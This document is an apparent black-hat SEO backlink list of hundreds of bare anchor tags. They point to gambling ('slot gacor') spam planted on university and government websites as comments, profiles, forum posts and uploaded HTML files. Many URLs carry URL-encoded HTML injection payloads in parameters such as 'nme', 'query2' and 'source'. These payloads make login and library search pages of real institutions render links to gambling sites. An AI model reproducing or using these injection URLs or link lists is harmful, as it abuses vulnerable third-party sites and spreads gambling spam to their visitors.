<a href="https://jsni.solokkab.go.id/public/listing/wisata-menarik-di-solok">bl</a>
<a href="https://cgv.cs.nthu.edu.tw/news/view/649">bl</a>
<a href="https://my.talladega.edu/ICS/_portletview_/Academics/BUS/BUS__368/2015_SP-BUS__368-FT/Blog_243.jnz?portlet=Blog_243&screen=View+Post&screenType=next&&Id=10099371-2cbd-41fe-81df-d8d6fa4a235a">bl</a>
<a href="https://register.quincycollege.edu/ICS/Academics/CSI/CSI__101/2014_10-CSI__101-ON___3/Blog_1.jnz?portlet=Blog_1&screen=View+Post&screenType=next&&Id=0004c524-1b9e-434e-b8fc-7d9f774cc63b">bl</a>
<a href="https://oneway.whu.edu.cn/user/714/about">bl</a>
<a href="http://jjxytcqjy.hfut.edu.cn/user/19226/about">bl</a>
<a href="http://apps.lonestar.edu/blogs/debuell/44percent/#comment-28957">bl</a>
<a href="https://icoase2018.uoz.edu.krd/?page_id=658&view=topic&id=51847&part=3#postid-96533">bl</a>
<a href="https://alumni.life.edu/sslpage.aspx?pid=260&dgs884=3&rid884=24505&tid884=15360">bl</a>
<a href="https://alumni.bowdoin.edu/reunion/page.aspx?pid=1125&dgs7018=3&rid7018=31431&tid7018=21946">bl</a>
<a href="https://docs.dsrs.illinois.edu/s/sG9_WKIHI">bl</a>
<a href="https://sp.ucn.edu.co/virtualmente_old/Lists/Discusion%20de%20grupo/DispForm.aspx?ID=54555">bl</a>
<a href="https://proyectosfit.um.edu.mx/alt-f4/">bl</a>
<a href="https://obtain-test.ejust.edu.eg/course-view/slot-gacor">bl</a>
<a href="https://online.hneu.edu.ua/mod/forum/discuss.php?d=5169">bl</a>
<a href="https://scalar.usc.edu/works/race-and-the-digital/link-slot-terbaru-2025-akses-mudah-ke-dunia-permainan-slot-online-terpercaya">bl</a>
<a href="https://docs.dsrs.illinois.edu/s/4no9a4FC0">bl</a>
<a href="https://mcjhweb.mcjh.ntpc.edu.tw/eweb/module/media/index.php?home=ew00000000037&sn=556&sn_ids=964&type=2&media_ids=108">bl</a>
<a href="https://class2.ylps.tp.edu.tw/module/media/index.php?home=ling&sn=506&sn_ids=758&type=2&media_ids=26">bl</a>
<a href="https://engage.alaska.edu/uas/page.aspx?pid=534&dgs2366=3&rid2366=38224&tid2366=25619">bl</a>
<a href="https://cgv.cs.nthu.edu.tw/course">bl</a>
<a href="https://scalar.usc.edu/works/race-and-the-digital/rahasia-di-balik-slot-gacor-yang-banyak-dicari-pemain-saat-ini">bl</a>
<a href="https://inspt.utn.edu.ar/members/adminpgslot/">bl</a>
<a href="http://apps.lonestar.edu/blogs/debuell/44percent/#comment-28996">bl</a>
<a href="http://www.stes.tyc.edu.tw/xoops/modules/profile/userinfo.php?uid=3779904">bl</a>
<a href="https://open.bau.edu.tr/home/course/bilim-tarihi-2/94">bl</a>
<a href="https://mooc.upsi.edu.my/course/view.php?id=8">bl</a>
<a href="https://quickcheck.vccs.edu/assessment/91?preview=true&attemptId=3468">bl</a>
<a href="https://alumni.bowdoin.edu/reunion/page.aspx?pid=1125&dgs7018=3&rid7018=31505&tid7018=21986">bl</a>
<a href="https://online.hneu.edu.ua/mod/forum/discuss.php?d=5174">bl</a>
<a href="http://extension.unimagdalena.edu.co/extension/Lists/Contactenos/DispForm.aspx?ID=1728004">bl</a>
<a href="https://elearning.urp.edu.pe/author/debywulandari/">bl</a>
<a href="https://bienestarestudiantil.utec.edu.pe/post/torneo-de-tekken?commentId=9360607e-7255-42a7-ae62-2d0a503dc4e9">bl</a>
<a href="https://reoc.brockport.edu/profile/lidyaforty/">bl</a>
<a href="https://mentor.khai.edu/tag/index.php?tc=1&tag=jisoo">bl</a>
<a href="https://pimrec.pnu.edu.ua/members/viorereee/activity/">bl</a>
<a href="https://aulavirtual.fio.unam.edu.ar/mod/forum/discuss.php?d=39849">bl</a>
<a href="https://icoase2018.uoz.edu.krd/?page_id=658&view=topic&id=51847&part=3#postid-96612">bl</a>
<a href="https://www.ihd.ucu.edu.ua/post/%D0%B4%D1%80%D1%83%D0%B3%D0%B8%D0%B9-%D0%B2%D0%B8%D0%BF%D1%83%D1%81%D0%BA-%D0%BF%D0%B5%D1%80%D1%96%D0%BE%D0%B4%D0%B8%D1%87%D0%BD%D0%BE%D0%B3%D0%BE-%D0%B6%D1%83%D1%80%D0%BD%D0%B0%D0%BB%D1%83-dignitas-%D1%84%D0%B0%D0%BA%D1%83%D0%BB%D1%8C%D1%82%D0%B5%D1%82%D1%83-%D1%81%D1%83%D1%81%D0%BF%D1%96%D0%BB%D1%8C%D0%BD%D0%B8%D1%85-%D0%BD%D0%B0%D1%83%D0%BA?commentId=79fd2df2-e36e-4cdb-ac39-783cedc1dcbc">bl</a>
<a href="https://eduweb.cy.edu.tw/module/media/index.php?home=asuijk&sn=30763&sn_ids=33714&type=2&media_ids=4220">bl</a>
<a href="https://www.dramanu.lapinf.ufn.edu.br/post/Qual%20a%20causa%20do%20bruxismo">bl</a>
<a href="https://proyectosfit.um.edu.mx/alt-f4/2025/11/08/rahasia-di-balik-slot-gacor-yang-banyak-dicari-pemain-saat-ini/">bl</a>
<a href="https://claroline.umss.edu.bo/claroline/phpbb/viewtopic.php?topic=2031&cidReset=true&cidReq=1400062">bl</a>
<a href="https://alumni.life.edu/sslpage.aspx?pid=260&dgs884=3&rid884=24589&tid884=15403">bl</a>
<a href="https://edu.lincoln.edu.my/profile/gabrielleann/">bl</a>
<a href="https://idiomas.ifgoiano.edu.br/blog/index.php?entryid=8814">bl</a>
<a href="https://mooc.ifro.edu.br/mod/forum/discuss.php?d=25942#p48561">bl</a>
<a href="https://www.portal.uasj.unpa.edu.ar/single-post/disponible-para-descargar-informe-de-relevamiento-preliminar-de-demandas-de-formaci%C3%B3n-docente-conti?commentId=53878664-ca00-42d3-9b4d-1babb4c17c3b">bl</a>
<a href="https://register.quincycollege.edu/ICS/_portletview_/Academics/CSI/CSI__101/2014_10-CSI__101-ON___3/Collaboration.jnz?portlet=Forums_2013-08-23T14-35-57-942&screen=PostView&screenType=change&id=43f5e417-aff7-4a8b-930e-5516a67ec18a">bl</a>
<a href="https://my.talladega.edu/ICS/_portletview_/Academics/BUS/BUS__368/2015_SP-BUS__368-FT/Blog_243.jnz?portlet=Blog_243&screen=View+Post&screenType=next&&Id=6773b3a8-d228-4b74-8cef-038b2917c37d">bl</a>
<a href="http://sigam.car.gov.co/course/view.php?id=30&section=16">bl</a>
<a href="https://maharatech.gov.eg/course/view.php?id=43">bl</a>
<a href="https://www.rnbglobal.edu.in/student-reviews">bl</a>
<a href="http://www.redsea.gov.eg/taliano/Lists/Lista%20dei%20reclami/DispForm.aspx?ID=3186929&Source=http%3A%2F%2Fwww%2Eredsea%2Egov%2Eeg%2Ftaliano%2FLists%2FLista%2520dei%2520reclami%2FAllItems%2Easpx%3FSortField%3DCreated%26SortDir%3DDesc%26View%3D%257B44683FF5%2D1EDB%2D4DD7%2DACCC%2DC15598E100F0%257D">bl</a>
<a href="https://oneway.whu.edu.cn/user/714/about">bl</a>
<a href="https://sp.ucn.edu.co/virtualmente_old/Lists/Discusion%20de%20grupo/DispForm.aspx?ID=54593">bl</a>
<a href="https://www.ulsachihuahua.edu.mx/post/estudiantes-de-u-la-salle-chihuahua-visitan-la-planta-de-bimbo-para-fortalecer-su-aprendizaje-organ?commentId=03d4f7bc-341a-4a77-b507-3041306e71d4">bl</a>
<a href="https://obtain-test.ejust.edu.eg/course-view/slot-gacor">bl</a>
<a href="https://blog.uvm.edu/bdonaghe/2014/08/14/assistive-technology/#comment-486716">bl</a>
<a href="https://connects.ctschicago.edu/forums/users/149917/">bl</a>
<a href="https://mooc.univershu.edu.kz/home/course/%D0%91%D0%B8%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D1%8F-%D2%9B%D0%B0%D0%B7%D0%B0%D2%9B%D1%88%D0%B0-%D1%82%D1%96%D0%BB%D1%96%D0%BD%D0%B4%D0%B5/3">bl</a>
<a href="https://www.rochester.edu.co/post/el-caracol-de-las-palabras-aprendemos-jugando-en-la-clase-de-castellano?commentId=b6d44ddd-90db-4d90-bdec-845cfbe1b8a3">bl</a>
<a href="https://sou.unipinhal.edu.br/post/lix-semana-jur%C3%ADdica-da-unipinhal?commentId=f91f6d86-caf7-4dc6-8fa9-8da7eceeaf68">bl</a>
<a href="https://acesso.unidavi.edu.br/post/quais-as-diferen%C3%A7as-entre-bacharelado-licenciatura-e-cursos-tecnol%C3%B3gicos?commentId=ff19751e-16c3-4481-90bd-185d45ea3fae">bl</a>
<a href="https://burhanpur.mppolice.gov.in/mplogonew/#comment-356">bl</a>
<a href="https://elearn.instun.gov.my/">bl</a>
<a href="https://ssp.nidm.gov.in/tag/index.php?tc=1&tag=jisoo">bl</a>
<a href="https://muntinlupacity.gov.ph/transparency_seal150/#comment-1287869">bl</a>
<a href="http://qena.gov.eg/citizens/cases/Response.aspx">bl</a>
<a href="https://dvc.mard.gov.vn/cms/SitePages/loopyna.aspx">bl</a>
<a href="https://usa.mfa.gov.so/profile/bellayuniar/">bl</a>
<a href="https://learn.continuinged.isl.in.gov/user/profile.php?id=2761">bl</a>
<a href="https://www.mae.gov.bi/en/the-minister-of-foreign-affairs-and-development-cooperation-presents-the-achievements-of-the-ministry/#comment-1372506">bl</a>
<a href="https://council.nola.gov/committees/utility-cable-telecommunications-and-technology/complaints/">bl</a>
<a href="https://www.cofeci.gov.br/post/novo-minha-casa-minha-vida-desafio-ao-governo-lula?commentId=6a7d7740-3441-460b-b883-3b9b57695590">bl</a>
<a href="http://www.monofeya.gov.eg/citizens/cases/Lists/List38/DispForm.aspx?ID=161256">bl</a>
<a href="https://www.saludcapital.gov.co/DJC/Lists/Link%20Relacionados/AllItems.aspx?Paged=TRUE&p_SortBehavior=0&p_ID=109&p_Order=10900%2e0000000000&View=%7b36CAB3A3%2dACDE%2d4DEF%2dB64D%2d70419E07041D%7d&PageFirstRow=101">bl</a>
<a href="https://ead.pge.rs.gov.br/tag/index.php?tc=1&tag=jisoo">bl</a>
<a href="https://cbexapp.noaa.gov/tag/index.php?tc=1&tag=jisoo">bl</a>
<a href="http://www.alexandria.gov.eg/Lists/List30/DispForm.aspx?ID=122244">bl</a>
<a href="https://www.2040.londrina.pr.gov.br/post/a-londrina-que-come%C3%A7a-a-surgir-do-masterplan?commentId=c6184cac-4fae-4cc4-896c-df07e881a0ce">bl</a>
<a href="https://portal.stem.edu.gr/profile/gebyonicann/">bl</a>
<a href="https://www.fgi.edu.br/post/o-futuro-da-contabilidade?commentId=26794845-747c-4109-881b-e72ffd1d44a0">bl</a>
<a href="https://blog.humanitas.edu.br/post/medicina-competitiva-como-se-destacar-no-mercado-de-trabalho-ap%C3%B3s-a-faculdade?commentId=38939944-a621-4e8b-b31d-e91645b9b6f6">bl</a>
<a href="http://jjxytcqjy.hfut.edu.cn/user/19226/about">bl</a>
<a href="https://dados.ifrs.edu.br/user/etsiaab">bl</a>
<a href="https://dados.unifei.edu.br/user/tempatbermainslot">bl</a>
<a href="https://data.lutskrada.gov.ua/user/gabrielle">bl</a>
<a href="https://data.loda.gov.ua/user/etsiaab">bl</a>
<a href="https://opendata.ternopilcity.gov.ua/user/sabela">bl</a>
<a href="https://data.carpathia.gov.ua/user/sabellanur">bl</a>
<a href="https://dados.ifac.edu.br/cs_CZ/user/yovithadian">bl</a>
<a href="https://data.gov.ro/en/user/vincitore">bl</a>
<a href="https://vizinhancaemguarda.barueri.sp.gov.br/chat-tupanci/">bl</a>
<a href="https://www.umes.edu.gt/post/universidad-mesoamericana-de-guatemala-y-el-seminario-mayor-de-la-asunci%C3%B3n-firman-convenio-de-cooper?commentId=9f0fa6c1-a182-4d05-b8fa-53e152d1ebfb">bl</a>
<a href="https://dados.ifro.edu.br/en/user/sabellanur">bl</a>
<a href="https://jstic.ptit.edu.vn/jstic-ptit/files/journals/1/articles/1805/69105a16eaff5.html">bl</a>
<a href="http://journals.hnpu.edu.ua/files/journals/12/articles/18411/submission/original/18411-51385-1-SM.html">bl</a>
<a href="https://copyright.gov.ng/story/index.php">bl</a>
<a href="https://elearning.ndrrma.gov.np/mod/forum/discuss.php?d=188823#p379452">bl</a>
<a href="https://ufairfax.edu/favicon/">bl</a>
<a href="https://blogs.uoregon.edu/1950ssmokingads/about/#comment-35510">bl</a>
<a href="https://blogs.memphis.edu/padm3601/2016/02/16/the-impact-of-media-violence-on-todays-youth/#comment-561928">bl</a>
<a href="https://kingshouse.gov.jm/the-governor-generals-award-for-excellence/#comment-1673843">bl</a>
<a href="https://bcdd.kerala.gov.in/portfolio/old-gadget/#comment-39992">bl</a>
<a href="https://www.tsf.edu.pl/podcasty-o-fotografii/#comment-299874">bl</a>
<a href="https://www.agriculture.gov.zm/2025/10/farmers-stakeholders-gather-in-chisamba-for-2025-gart-seed-fair/#comment-1079">bl</a>
<a href="https://www.metroplus.gov.co/metroplus-tramo-2b-descontento-por-suspension-de-obras/#comment-1216008">bl</a>
<a href="https://drc.uog.edu.et/hello-world/#comment-90865">bl</a>
<a href="https://dku.edu.et/debark-university-is-taking-steps-to-enhance-its-e-learning-capabilities/#comment-3088">bl</a>
<a href="https://aau.paluniv.edu.ps/?p=1224#comment-31647">bl</a>
<a href="https://jcsce.vnu.edu.vn/files/journals/1/articles/6304/submission/6304-1-9042-1-2-20251109.html">bl</a>
<a href="https://hcenr.gov.sd/?attachment_id=60#comment-520228">bl</a>
<a href="https://domains.uflib.ufl.edu/docs/uncategorized/hello-world/#comment-124395">bl</a>
<a href="https://med.aswu.edu.eg/en/news/23-egyptian-universities-are-enrolled-in-the-world-university-rankings-2020/#comment-219406">bl</a>
<a href="https://blogs.uww.edu/phyedmegan/2017/01/24/introduction-to-my-journey-who-is-megan/#comment-63254">bl</a>
<a href="">bl</a>

<a href="http://siakad.ikipjember.ac.id/?mnux=login&lgn=frm&lid=100&nme=%3Ca%20href=%22https://cafepap.com/about-us/%22%3Eslot%3C/a%3E">bl</a>
<a href="https://pustaka.stai-tbh.ac.id/opac/browse?action=browse&tag=Author&findBy=Alphabetical&query=toto&query2=%3Ca%20href=%22https://cafepap.com/about-us/%22%3Eslot%3C/a%3E">bl</a>
<a href="https://perpustakaan.atmaluhur.ac.id/opac/browse?action=browse&tag=Author&findBy=Alphabetical&query=loopyna&query2=%3Ca%20href=%22https://cafepap.com/about-us/%22%3Eslot%3C/a%3E">bl</a>
<a href="https://simpeg.uhn.ac.id/?mnux=login&lgn=frm&lid=100&nme=%3Ca%20href=%22https://cafepap.com/about-us/%22%3Eslot%3C/a%3E">bl</a>
<a href="http://siakad.unipar.ac.id/?mnux=login&lgn=frm&lid=100&nme=%3Ca%20href=%22https://cafepap.com/about-us/%22%3Eslot%3C/a%3E">bl</a>
<a href="https://siakad.uscnd.ac.id/index.php?mnux=login&lgn=frm&lid=100&nme=%3Ca%20href=%22https://cafepap.com/about-us/%22%3Eslot%3C/a%3E">bl</a>
<a href="https://perpustakaan.unaja.ac.id/opac/browse?action=browse&tag=Author&findBy=Alphabetical&query=loopyna&query2=%3Ca%20href=%22https://cafepap.com/about-us/%22%3Eslot%3C/a%3E">bl</a>
<a href="https://lib.atim.ac.id/opac/browse?action=browse&tag=Author&findBy=Alphabetical&query=loopyna&query2=%3Ca%20href=%22https://cafepap.com/about-us/%22%3Eslot%3C/a%3E">bl</a>
<a href="https://perpustakaan.rsulin.kalselprov.go.id/opac/browse?action=browse&tag=Author&findBy=Alphabetical&query=slot&query2=%3Ca%20href=%22https://cafepap.com/about-us/%22%3Eslot%3C/a%3E">bl</a>
<a href="https://inlislite.sman2situbondo.sch.id/digitalcollection/browse?action=browse&tag=Author&findBy=Alphabetical&query=loopyna&query2=%3Ca%20href=%22https://cafepap.com/about-us/%22%3Eslot%3C/a%3E">bl</a>
<a href="https://perpustakaan.idaqu.ac.id/opac/browse?action=browse&tag=Author&findBy=Alphabetical&query=loopyna&query2=%3Ca%20href=%22https://cafepap.com/about-us/%22%3Eslot%3C/a%3E">bl</a>
<a href="https://library.uindatokarama.ac.id/opac/browse?action=browse&tag=Author&findBy=Alphabetical&query=loopyna&query2=%3Ca%20href=%22https://cafepap.com/about-us/%22%3Eslot%3C/a%3E">bl</a>
<a href="https://perpustakaan.binadarma.ac.id/opac/browse?action=browse&tag=Author&findBy=Alphabetical&query=loopyna&query2=%3Ca%20href=%22https://cafepap.com/about-us/%22%3Eslot%3C/a%3E">bl</a>
<a href="https://opac.ut.ac.id/browse?action=browse&tag=Author&findBy=Alphabetical&query=O&query2=%3Ca%20href=%22https://cafepap.com/about-us/%22%3Eslot%3C/a%3E">bl</a>
<a href="https://perpus.sman1trenggalek.sch.id/opac/browse?action=browse&tag=Author&findBy=Alphabetical&query=loopyna&query2=%3Ca%20href=%22https://cafepap.com/about-us/%22%3Eslot%3C/a%3E">bl</a>
<a href="https://siakad.unipdu.ac.id/?mnux=login&lgn=frm&lid=100&nme=%3Ca%20href=%22https://cafepap.com/about-us/%22%3Eslot%3C/a%3E">bl</a>
<a href="https://akademik.iiknutuban.ac.id/?mnux=login&lgn=frm&lid=20&nme=%3Ca%20href=%22https://emersonandfarrar.com/%22%3Ezodiakslot%3C/a%3E">bl</a>
<a href="https://cgv.cs.nthu.edu.tw/news/view/649">bl</a>
<a href="https://my.talladega.edu/ICS/_portletview_/Academics/BUS/BUS__368/2015_SP-BUS__368-FT/Blog_243.jnz?portlet=Blog_243&screen=View+Post&screenType=next&&Id=10099371-2cbd-41fe-81df-d8d6fa4a235a">bl</a>
<a href="https://register.quincycollege.edu/ICS/Academics/CSI/CSI__101/2014_10-CSI__101-ON___3/Blog_1.jnz?portlet=Blog_1&screen=View+Post&screenType=next&&Id=0004c524-1b9e-434e-b8fc-7d9f774cc63b">bl</a>
<a href="https://reoc.brockport.edu/profile/lidyaforty/">bl</a>
<a href="https://edu.lincoln.edu.my/profile/gabrielleann/">bl</a>
<a href="https://oneway.whu.edu.cn/user/714/about">bl</a>
<a href="http://jjxytcqjy.hfut.edu.cn/user/19226/about">bl</a>
<a href="https://claroline.umss.edu.bo/claroline/phpbb/viewtopic.php?topic=2026&cidReset=true&cidReq=1400062">bl</a>
<a href="https://lqdoj.edu.vn/user/gabrielleann">bl</a>
<a href="https://proyectosfit.um.edu.mx/alt-f4/">bl</a>
<a href="https://online.hneu.edu.ua/mod/forum/discuss.php?d=5169">bl</a>
<a href="https://scalar.usc.edu/works/race-and-the-digital/link-slot-terbaru-2025-akses-mudah-ke-dunia-permainan-slot-online-terpercaya">bl</a>
<a href="http://siakad.ikipjember.ac.id/?mnux=login&lgn=frm&lid=100&nme=%3Ca%20href=%22https://cafepap.com/about-us/%22%3Eslot%3C/a%3E">bl</a>
<a href="https://pustaka.stai-tbh.ac.id/opac/browse?action=browse&tag=Author&findBy=Alphabetical&query=toto&query2=%3Ca%20href=%22https://cafepap.com/about-us/%22%3Eslot%3C/a%3E">bl</a>
<a href="https://perpustakaan.atmaluhur.ac.id/opac/browse?action=browse&tag=Author&findBy=Alphabetical&query=loopyna&query2=%3Ca%20href=%22https://cafepap.com/about-us/%22%3Eslot%3C/a%3E">bl</a>
<a href="https://simpeg.uhn.ac.id/?mnux=login&lgn=frm&lid=100&nme=%3Ca%20href=%22https://cafepap.com/about-us/%22%3Eslot%3C/a%3E">bl</a>
<a href="http://siakad.unipar.ac.id/?mnux=login&lgn=frm&lid=100&nme=%3Ca%20href=%22https://cafepap.com/about-us/%22%3Eslot%3C/a%3E">bl</a>
<a href="https://siakad.uscnd.ac.id/index.php?mnux=login&lgn=frm&lid=100&nme=%3Ca%20href=%22https://cafepap.com/about-us/%22%3Eslot%3C/a%3E">bl</a>
<a href="https://perpustakaan.unaja.ac.id/opac/browse?action=browse&tag=Author&findBy=Alphabetical&query=loopyna&query2=%3Ca%20href=%22https://cafepap.com/about-us/%22%3Eslot%3C/a%3E">bl</a>
<a href="https://akademik.iiknutuban.ac.id/?mnux=login&lgn=frm&lid=20&nme=%3Ca%20href=%22https://emersonandfarrar.com/%22%3Ezodiakslot%3C/a%3E">bl</a>
<a href="https://dados.unifei.edu.br/user/tempatbermainslot">bl</a>
<a href="https://dados.ifac.edu.br/cs_CZ/user/yovithadian">bl</a>
<a href="https://dados.ifrs.edu.br/fi/user/etsiaab">bl</a>
<a href="https://data.carpathia.gov.ua/user/sabellanur">bl</a>
<a href="https://opendata.ternopilcity.gov.ua/user/sabela">bl</a>
<a href="https://data.gov.ro/en/user/vincitore">bl</a>
<a href="https://data.loda.gov.ua/user/etsiaab">bl</a>
<a href="http://apps.lonestar.edu/blogs/debuell/44percent/#comment-28957">bl</a>
<a href="https://icoase2018.uoz.edu.krd/?page_id=658&view=topic&id=51847&part=3#postid-96533">bl</a>
<a href="https://alumni.life.edu/sslpage.aspx?pid=260&dgs884=3&rid884=24505&tid884=15360">bl</a>
<a href="https://alumni.bowdoin.edu/reunion/page.aspx?pid=1125&dgs7018=3&rid7018=31431&tid7018=21946">bl</a>
<a href="https://docs.dsrs.illinois.edu/s/sG9_WKIHI">bl</a>
<a href="https://sp.ucn.edu.co/virtualmente_old/Lists/Discusion%20de%20grupo/DispForm.aspx?ID=54555">bl</a>
<a href="https://www.dramanu.lapinf.ufn.edu.br/post/Tabuleiro%20dos%20Sentimentos">bl</a>
<a href="https://obtain-test.ejust.edu.eg/course-view/slot-gacor">bl</a>
<a href="https://quickcheck.vccs.edu/assessment/91?preview=true&attemptId=3468">bl</a>
<a href="https://eduweb.cy.edu.tw/module/media/index.php?home=asuijk&sn=30763&sn_ids=33714&type=2&media_ids=4226">bl</a>
<a href="https://engage.alaska.edu/uas/page.aspx?pid=534&dgs2366=3&rid2366=38111&tid2366=25553">bl</a>
<a href="https://mooc.upsi.edu.my/course/view.php?id=8">bl</a>
<a href="https://connects.ctschicago.edu/forums/users/149917/">bl</a>
<a href="https://class2.ylps.tp.edu.tw/module/media/index.php?home=ling&sn=506&sn_ids=758&type=2&media_ids=15">bl</a>
<a href="https://mcjhweb.mcjh.ntpc.edu.tw/eweb/module/media/index.php?home=ew00000000037&sn=556&sn_ids=964&type=2&media_ids=114">bl</a>
<a href="https://open.bau.edu.tr/home/course/ceza-genel-kurul-kararlar%C4%B1/7">bl</a>
<a href="https://elearning.urp.edu.pe/author/debywulandari/">bl</a>
<a href="http://extension.unimagdalena.edu.co/extension/Lists/Contactenos/DispForm.aspx?ID=1727995">bl</a>
<a href="https://mentor.khai.edu/tag/index.php?tc=1&tag=jisoo">bl</a>
<a href="https://acesso.unidavi.edu.br/post/8-sacadas-das-pessoas-inteligentes-para-escolher-a-profiss%C3%A3o-certa?commentId=6e539da1-08ec-445d-b482-810748fbaef6">bl</a>
<a href="https://sou.unipinhal.edu.br/post/campeonato-interno-de-games?commentId=f9bffb29-e233-4f82-9f02-fab810ecf258">bl</a>
<a href="https://www.ulsachihuahua.edu.mx/post/uni-la-salle-chihuahua-realiza-la-semana-de-la-salud-2025-con-enfoque-integral-y-solidario?commentId=52a19d84-6a95-42bd-af23-0f78cc4f120d">bl</a>
<a href="https://www.rochester.edu.co/post/talento-disciplina-y-pasi%C3%B3n-en-acci%C3%B3n?commentId=700d6d20-6402-4a4e-81f7-3c7af8868730">bl</a>
<a href="http://qena.gov.eg/citizens/cases/Response.aspx">bl</a>
<a href="https://elearn.instun.gov.my/">bl</a>
<a href="https://cbexapp.noaa.gov/tag/index.php?tc=1&tag=jisoo">bl</a>
<a href="https://ssp.nidm.gov.in/tag/index.php?tc=1&tag=jisoo">bl</a>
<a href="https://ead.pge.rs.gov.br/tag/index.php?tc=1&tag=jisoo">bl</a>
<a href="http://sigam.car.gov.co/course/view.php?id=30&section=13">bl</a>
<a href="https://maharatech.gov.eg/course/section.php?id=495">bl</a>
<a href="https://council.nola.gov/committees/utility-cable-telecommunications-and-technology/complaints/">bl</a>
<a href="http://www.redsea.gov.eg/taliano/Lists/Lista%20dei%20reclami/DispForm.aspx?ID=3186483">bl</a>
<a href="https://www.saludcapital.gov.co/DJC/Lists/Link%20Relacionados/DispForm.aspx?ID=116">bl</a>
<a href="https://dvc.mard.gov.vn/cms/SitePages/thu-tuc-12.aspx">bl</a>
<a href="https://copyright.gov.ng/story/index.php">bl</a>
<a href="https://usa.mfa.gov.so/profile/bellayuniar/">bl</a>
<a href="https://elearning.ndrrma.gov.np/mod/forum/discuss.php?d=188823#p378599">bl</a>
<a href="https://spada.htp.ac.id/mod/forum/discuss.php?d=94082#p102811">bl</a>
<a href="https://ipbshop.ipb.ac.id/produk/bird-termos-400ml/">bl</a>
<a href="https://prili.primakara.ac.id/collection/buku/000498/detail">bl</a>
<a href="https://rekrutmen-ypcu.unitomo.ac.id/Home">bl</a>
<a href="http://hope.poltekparmedan.ac.id/?job=slot-online-antara-hiburan-digital-dan-strategi-kemenangan-modern">bl</a>
<a href="https://ppjp.ulm.ac.id/journals/index.php/pby/user/viewPublicProfile/377835">bl</a>
<a href="https://fikes.uym.ac.id/hasil-seleksi-siswa/">bl</a>
<a href="http://learning.upnyk.ac.id/tag/index.php?tag=cafepap">bl</a>
<a href="https://pps.unisan.ac.id/hasil-seleksi-siswa/">bl</a>
<a href="https://karirku.itpln.ac.id/employer/wulandarideby26/">bl</a>
<a href="https://luhung.unpad.ac.id/profile/yuniarbella33/?view=instructor">bl</a>
<a href="https://adm-publik.fisip.hangtuah.ac.id/index.php/profil-alumni/">bl</a>
<a href="https://alumni.dinamika.ac.id/members/12345678985/profile/">bl</a>
<a href="https://uskpress.usk.ac.id/slot-online-inovasi-dan-peluang-menang-jackpot-hari-ini/">bl</a>
<a href="https://sipakataufib.unhas.ac.id/artikel-mahasiswa/slot-online-petualangan-virtual-yang-penuh-warna-dan-kejutan">bl</a>
<a href="https://library.unindra.ac.id/portfolio/yogboard/index.php?route=information/blogger&blogger_id=1">bl</a>
<a href="https://aqa.horizon.ac.id/profile/gabrielleann/">bl</a>
<a href="https://onlinecourse-imeri.fk.ui.ac.id/course/view.php?id=112">bl</a>
<a href="https://ppg-ftk.uinib.ac.id/">bl</a>
<a href="https://jips.fkip.unila.ac.id/index.php/jlg/comment/view/24776/0/198149">bl</a>
<a href="https://amiktomakakamajene.ac.id/profile/anantarezkyyy/">bl</a>
<a href="https://p2mpp.polinema.ac.id/tampilan/detailBerita/1">bl</a>
<a href="http://skripsi.undana.ac.id/index.php?p=show_detail&inXML=true&id=32618">bl</a>
<a href="https://www.stipjakarta.ac.id/pengumuman/jadwal-pendaftaran-sipencatar-stip-jakarta-2024-resmi-dibuka">bl</a>
<a href="http://www.stkipmelawi.ac.id/teknologi-canggih-di-balik-slot-online-modern">bl</a>
<a href="https://jpt.poltekkes-tjk.ac.id/files/journals/1/articles/15832/supp/15832-169937-1-SP.html">bl</a>
<a href="https://layarmas.deliserdangkab.go.id/media/files/capepap.html">bl</a>
<a href="https://www.ekomandan.tapinkab.go.id/storage/assets/andalalins/8OP49aA6XABsCmShEQd01Qh0PdJSTEqPNZU1asOw.html">bl</a>
<a href="https://suarbetang.kemdikbud.go.id/jurnal/files/journals/1/articles/10290/supp/10290-173415-1-SP.html">bl</a>
<a href="https://mail.pangkalniur.bangka.go.id/berita/infografis-pades-tahun-2023">bl</a>
<a href="https://rsud.subang.go.id/artikel/kenali-fungsi-sel-darah-merah">bl</a>
<a href="https://sejarah-nusantara.anri.go.id/id/search_letters/?date_from=123456&date_to=11%2F06%2F1812&source=%3Ca+href%3D%22https%3A%2F%2Fcapio-partners.com%2F%22%3EBmw777%3C%2Fa%3E&destination=%3Ca+href%3D%22https%3A%2F%2Fcafepap.com%2Fabout-us%2F%22%3Eslot+gacor+hari+ini%3C%2Fa%3E&location=%3Ca+href%3D%22https%3A%2F%2Fabsolutionnyc.com%2F%22%3Eslot+online%3C%2Fa%3E&ruler=%3Ca+href%3D%22https%3A%2F%2Fweorango.com%2Fblog%2F%22%3Esitus+slot+gacor%3C%2Fa%3E&archiveFile=123456&volume=123456&text=123456&order_by=date&ruler_id=admin&destination_id=admin&source_id=adminnn">bl</a>
<a href="https://app.sumsel.polri.go.id/lapan/detail/4198690/?view">bl</a>
<a href="https://rsudpanggul.trenggalekkab.go.id/portfolio">bl</a>
<a href="https://dp3akb.jatengprov.go.id/jogokonco/karya/slot-gacor-sensasi-bermain-dan-strategi-menang-di-dunia-slot-online">bl</a>
<a href="https://bpbj.bekasikab.go.id/index.php?link=blog&id=271">bl</a>

<a href="https://obtain-test.ejust.edu.eg/course-view/situs-slot-gacor">link</a>
<a href="https://mooc.ifro.edu.br/mod/forum/discuss.php?d=32344">link</a>
<a href="https://sp.ucn.edu.co/virtualmente_old/Lists/Discusion%20de%20grupo/DispForm.aspx?ID=54196">link</a>
<a href="https://online.hneu.edu.ua/mod/forum/discuss.php?d=4754">link</a>
<a href="http://publications.lnu.edu.ua/journals/files/journals/6/articles/5452/supp/5452-9697-1-SP.html">link</a>
<a href="http://journals.hnpu.edu.ua/files/journals/12/articles/18377/submission/original/18377-51348-1-SM.html">link</a>
<a href="https://revistatema.facisa.edu.br/files/journals/1/articles/12104/supp/12104-145546-1-SP.html">link</a>
<a href="https://jstic.ptit.edu.vn/jstic-ptit/files/journals/1/articles/1805/6909e31a18f8b.html">link</a>
<a href="https://jcsce.vnu.edu.vn/files/journals/1/articles/3805/submission/3805-1-8987-1-2-20251104.html">link</a>
<a href="https://www.unidos.edu.uy/post/second-hand-solidario-de-unidos?commentId=845cc303-b2c9-4a80-be47-02f6b9f22b6f">link</a>
<a href="https://quickcheck.vccs.edu/assessment/191?preview=true&attemptId=3486">link</a>
<a href="https://eduweb.cy.edu.tw/module/media/index.php?home=alicesho&sn=3364&sn_ids=3739&type=2&media_ids=5581">link</a>
